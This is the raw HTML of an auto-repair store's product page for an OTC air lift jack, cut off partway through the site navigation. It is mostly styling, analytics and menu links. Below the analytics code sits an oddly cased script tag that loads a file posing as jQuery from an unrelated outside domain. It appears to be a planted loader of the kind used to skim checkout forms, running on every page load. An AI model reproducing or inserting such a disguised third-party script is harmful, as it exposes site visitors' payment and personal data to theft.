

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/OTC1590
body_size: 14933
content:
<!DOCTYPE html>
<html>
<head>
<title>OTC 10-Ton Air Lift Jack</title>
<meta name="description" content="OTC 10-Ton Air Lift Jack">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768934133322); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768986010517"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_629113064_bounds', {"handle": "productreview_review_629113064_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768934133322"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
